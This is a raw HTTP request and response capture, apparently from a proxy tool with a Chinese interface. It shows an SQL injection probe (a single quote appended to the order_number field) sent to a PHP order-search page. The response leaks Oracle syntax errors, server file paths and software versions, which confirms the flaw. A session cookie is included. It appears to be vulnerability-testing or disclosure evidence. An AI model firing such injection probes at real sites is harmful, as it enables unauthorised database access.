 请求
美化 Raw Hex \n
1 POST /trace_new/orderlist_search.php HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=902q80f0vuuuhflk0ipa8dcpu4
4 Content-Length: 17
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 order_number=111'
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 11:22:42 GMT
3 Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
4 X-Powered-By: PHP/5.6.30
5 Content-Length: 338
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: oci_parse(): ORA-01756: quoted string not properly terminated in <b>
D:\AppServ\www\trace_new\orderlist_search.php
</b>
on line <b>
23
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: oci_execute() expects parameter 1 to be resource, boolean given in <b>
D:\AppServ\www\trace_new\orderlist_search.php
</b>
on line <b>
25
</b>
<br />
13 []